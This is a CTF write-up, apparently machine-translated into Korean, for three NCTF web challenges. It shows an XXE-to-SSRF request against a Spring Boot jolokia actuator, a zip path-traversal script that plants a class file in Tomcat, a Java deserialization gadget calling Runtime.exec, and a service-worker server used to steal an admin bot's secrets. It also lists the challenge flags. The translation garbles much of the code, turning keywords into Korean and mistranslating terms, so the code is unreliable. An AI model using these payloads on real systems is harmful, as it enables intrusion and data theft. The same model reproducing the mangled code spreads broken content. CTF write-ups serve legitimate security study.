KoreanHackerTeam
Moderator
Web
X1cT34m_API_System
저자 : WH1SPER제목 설명 :
API 보안의 새로운 시대에 보안 원은 변경 사항을 안내하고 있습니다.
당신은 큰 파도를 만들고 있습니까? 하늘을 덮고있는 손이 있습니까? 이전 파트너를 보호하거나 포기하도록 선택 하시겠습니까?
대상 :http://129.211.173.64:58082/
첨부 링크 :
힌트 1:
숨겨진 API는 403을 우회합니다
힌트 2:
Jolokia Readfile
테스트 포인트 : SpringBoot 액추에이터의 부적절한 구성으로 인한 API 보안 문제



/액추에이터 /매핑에 액세스하면 /액추에이터 /jolokia (제한된 로컬 IP, Direct Access Returns 403) 및 숨겨진 API 인터페이스 /사용자 /목록이 있음을 알 수 있습니다.
또는 직접 APIKIT를 사용하여 /사용자 /목록을 스캔 할 수 있습니다.


(여기에는 예상치 못한 일을 한 두 명의 마스터가 있습니다. XXE의 WAF는 잘 쓰여지지 않았으므로 테이크 아웃 깃발을 맹목적으로 호출 할 수 있습니다. 대상 기계가 네트워크에서 나가는 것을 제한하고 테이크 아웃을 할 수 없었습니다.)


그러나 우리 모두 알다시피, xxe는 ssrf가 될 수 있습니다.

那么SSRF配合/actuator/jolokia可以完成一次利用Docker 프록시의 포트이므로 먼저 로컬 서비스 포트를 얻으려면 /액추에이터 /ENV에 액세스해야합니다.


그래서 나는 나중에 부착물 pom.xml을 주었다. 그래서 나는 현지에서 시작하여 어떤 mbeans가 있는지 볼 수있다.


com.sun.management:type=DiagnosticCommand
이 mbean이 원격 환경에 존재하는지 여부를 결정하십시오.


Post/User/List http/1.1
Host: LocalHost:8080
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; X64; RV:94.0) Gecko/20100101 Firefox/94.0
accept: 텍스트/html, 응용 프로그램/xhtml+xml, application/xml; q=0.9, image/avif, image/webp,*/*; q=0.8
Connection: 닫기
Cookie: jsessionID=4E8E18623EC2DEB1675E56DF8955D33B
컨텐츠 -type: 응용 프로그램/xml
컨텐츠 길이 : 194
? xml 버전='1.0'?
! doctype dy [
Entity Dy System 'http://127.0.0.1:8080/actuator/jolo...iagnosticCommand/CompilerDirectivesAdd/!/flag'
]]
iddy;/idcopyflag:
nctf {spring_actuator_and_jolokia_1s_so_so_fun_by_the_way_we1com3_to_join_api_security_community_yulige_yyds_wysb} 3330
ezjava
질문자 ID : Pupi1제목 설명 :
DAI 교수는 2 일 동안 파일 관리 시스템 만 열었습니다. 그것이 완료되기 전에, 그는 해커에 의해 쓰러져 무언가를 숨겼습니다.
첨부 링크 :
링크 : https://pan.baidu.com/s/1jb6kcy478ashrtxefjp1bq
추출 코드 : NCTF
FLAG:
nctf {j3va_securlt9_ls_t0o_dlfficult}이 질문은 실제로 JSP가 임의의 파일을 작성하도록 지원하지 않는 RCE 사용법입니다.

이전 부분은 먼저 코드를 감사합니다. 지퍼를 업로드 한 다음 감압에서 찾을 수 있습니다.

zipfile 가져 오기
OS 가져 오기
__name__=='__ 메인 __': 인 경우
try:
zipfile=zipfile.zipfile ( 'poc.zip', 'a', zipfile.zip_deflated)
info=zipfile.zipinfo ( 'poc.zip')
ZipFile.Write ( 'poc.class', '././usr/local/tomcat/webapps/html/web-inf/classs/com/x1c/nctf/poc.class', zipfile.zip_deflated)
zipfile.close ()
e:으로 ioerror를 제외하고
Ecopy를 높이면 이제 우리는 모든 파일에 글을 쓰는 것만 큼 좋습니다. 따라서 Spring Boot가 실행 중일 때 RCE를 제거하는 방법에 대한 문제는 핫 배포없이 JSP를 지원하지 않습니다 (재시작 프로세스 중에 JSP 지원이 열리는 것 같습니다, x__x).
실제로, 백도어는 여기에 사막화를 위해 제공됩니다. 여기서 프롬프트는 실제로 매우 분명합니다. 우리는 악의적 인 클래스 파일을 classpath에 쓸 수 있습니다. 사막화를 통해 악의적 인 클래스에서 readobject 메소드를로드하고 RCE를 달성하는 방법.
질문에 의해 주어진 애착은 전쟁이며, Tomcat의 길이 클래스 경로를 쉽게 가져오고 악의적 인 클래스를 클래스 경로로 압축 한 다음 백도어의 사막화를 통해 트리거됩니다. (Tomcat 경로는 기본적이고 경로를 Zip 경로를 통해 확인할 수 있기 때문에 처음에는 Tomcat 경로가 여기에 제공되지 않았습니다. 그러나 해결책이없는 경우 힌트를 사용하여 마스터를 프롬프트하십시오
Exp:
패키지 com.x1c.nctf;
java.io.*;
java.io.serializable import;
com.x1c.nctf.tool.*;
공개 클래스 POC는 직렬화 가능한 {
public poc () {
}
private void writeObject (ObjectInputStream out)는 ioException, classNotFoundException {
out.defaultreadoBject ();
}
private void readObject (ObjectInputStream in)는 ioException, classNotFoundException {
in.defaultreadObject ();
runtime.getRuntime (). exec ( 'touch /tmp/1.txt');
}
public static void main (string [] args)은 예외 {
poc o=새로운 poc ();
System.out.println (Tool.base64encode (Tool.Serialize (o)));
}
}
백도어?
prettyjs
질문자 ID : BYC_404제목 설명 :
당신에게 명시적인 템플릿을 제공하는 쓸모없는 웹 사이트…
Link:3359Prettyjs.Bycsec404.top
첨부 링크 :
링크 : https://pan.baidu.com/s/174wsqkqh08l-utnipr0uva
추출 코드 : 1TXC
FLAG:
nctf {oneasy_get_me_a_job_to_study_on_javaScript
예상 아이디어 프로세스는 다음과 같습니다.
코드를 감사 한 후 쿠키를 구성해야한다는 것을 알고 있으며 쿠키에 필요한 admin_username 및 cookie_secret은 /api /템플릿 경로에서 admin 봇의 템플릿 내용에서 나옵니다.
그러나 이론적으로 사이트에는 XS가 없으므로 시작점은 다음과 같습니다. 봇이 자체 서버에 액세스하고 주제 웹 사이트에 크로스 도메인 요청을하도록하십시오.

크로스 도메인은 SOP (동일한 원산지 정책)의 한계를 요구합니다. 제목의 쿠키 Samesite 속성이 없음으로 설정되어 있지만 쿠키가 서버 도메인에서 여전히 유효하게 만들지 만 Fetch, XMLHTTPREQUEST 및 기타 수단을 통해 SOP에 의해 제한됩니다. 요청은 발송되지만 응답은 반환 후 JavaScript에 의해 검색되지 않습니다.



여기에서 참조 자 확인은 실제로 많은 주류 웹 서비스/미들웨어가 JSONP, 비디오 주소 및 기타 인터페이스에서 참조자를 확인할 수있는 수단입니다. 그러나 이러한 검사 방법을 우회하는 것은 매우 간단합니다.
따라서 현재 키는 도메인을 가로 질러로드하고 리턴 값을 얻는 것입니다. 우리는 도메인에 JS를로드 할 때 스크립트가 SOP에 의해 제한되지 않으며, 반환 내용도 제어 범위 내에 있습니다. 그러나 여기에서 스크립트로 해결해야 할 두 가지 문제가 있습니다.
/API/템플릿 컨텐츠는 JS/API/Template만이 아닙니다. 포스트 경로입니다. 우리는이 두 가지 문제를 차례로 해결합니다.

첫 번째 질문은 우선 /API /Template의 내용이 제어 가능한 Userame+의 멋진 전문가 페이지로 구성되어 있다는 것입니다! 아래에서 확인 하시겠습니까? 그리고 Expressjs의 간단한 코드. 코드의 다음 부분은 자연스럽게 합법적 인 JS 코드입니다. 첫 번째 부분은 어떻습니까? 첫 번째 줄이 댓글을 달면 전체 페이지의 내용이 합법적 인 JS라는 것이 사실입니까?
대답은 예입니다. 그러나 여기서 사용자 이름은 제한되어 있으며 사용할 수 없습니다. //또는 /*를 사용할 수 없습니다. 그러나 프론트 엔드에서 JS의 다른 주석 메소드를 사용하여 첫 번째 줄을 주석 할 수 있습니다. 이렇게하면 전체 /API /Template Content가 합법적 인 JS가됩니다.

서비스 작업자를 등록하고 싶기 때문에 HTTP 서비스를 제공하기 위해 노드 서버를 로컬로 설정 한 다음 NGROK를 사용하여 임시 HTTPS 도메인 이름을 얻습니다. 그 중에서 Sw.js는 /API /Template로 전송 된 요청 메소드를 GET으로 게시 할 것입니다.
Server.js
const express=요구 사항 ( 'Express');
const app=express ();
const logger=요구 사항 ( 'Morgan');
app.use (logger ( 'dev'));
app.get ( '/', (_, res)={
return res.sendfile (__ dirname + '/solve.html');
})
app.get ( '/exp', (_, res)={
return res.sendfile (__ dirname + '/exp.html');
})
app.get ( '/sw.js', (_, res)={
res.type ( 'application/javaScript');
return res.send (`self.addeventListener ( 'fetch', (이벤트)={
event.respondwith ((async ())={
resp;
if (event.request.url.includes ( 'template')) {
resp=await fetch (event.request, {
메소드 : 'post',
헤더 : {
'Content-Type':'응용 프로그램/x-www-form-urlencoded '
},
body: 'username=!-',
referrerpolicy: 'No-Referrer'
});
resp resp;
} 또 다른 {
반환을 기다립니다.
}
}) ());
});`)
})
